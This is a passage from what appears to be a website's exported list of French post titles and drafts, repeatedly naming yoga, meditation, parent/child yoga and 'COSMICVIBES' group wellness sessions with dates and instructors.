avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Brouillon auto","","","","","Silentmind\u00ae Session Yoga parents/enfants le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga parents/enfants le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le  novembre \u00e0 12h30 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le  novembre \u00e0 12h30 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 x OLIYOGA","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Brouillon auto","Session Yoga &#038; M\u00e9ditation, le 15 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 15 novembre \u00e0 07h30 x OLIYOGA","Brouillon auto","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Brouillon auto","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs 